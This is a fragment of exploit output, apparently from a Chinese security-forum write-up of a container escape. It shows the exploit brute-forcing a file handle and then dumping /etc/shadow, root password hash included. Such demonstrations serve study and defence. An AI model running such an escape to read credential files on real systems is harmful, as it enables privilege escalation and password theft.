 [*] Found apport
[*] Found shadow
[+] Match: shadow ino=1312492
[*] Brute forcing remaining 32bit. This can take a while...
[*] (shadow) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0xec, 0x06, 0x14, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0xec, 0x06, 0x14, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /etc/shadow output follows:
root:$6$I/9HqT9YBDNEPCcY$C9mmNtjRP1OZU1jRP0BaU7iybqE8v1tlRVBxm0tTw2mZYYdYVG9CRlxR.MVPAeJl4Ls2ws9/ixrz90Z1ngmpV.:18985:0:
99999:7:::
daemon:*:18474:0:99999:7:::
bin:*:18474:0:99999:7:::
sys:*:18474:0:99999:7:::
sync:*:18474:0:99999:7:::
games:*:18474:0:99999:7:::
man:*:18474:0:99999:7:::
lp:*:18474:0:99999:7:::
mail:*:18474:0:99999:7:::
news:*:18474:0:99999:7:::
uucp:*:18474:0:99999:7:::
proxy:*:18474:0:99999:7:::
www-data:*:18474:0:99999:7:::
backup:*:18474:0:99999:7:::
list:*:18474:0:99999:7:::
irc:*:18474:0:99999:7:::
gnats:*:18474:0:99999:7:::
nobody:*:18474:0:99999:7:::
systemd-network:*:18474:0:99999:7:::
systemd-resolve:*:18474:0:99999:7:::
systemd-timesync:*:18474:0:99999:7:::
messagebus:*:18474:0:99999:7:::
先知社区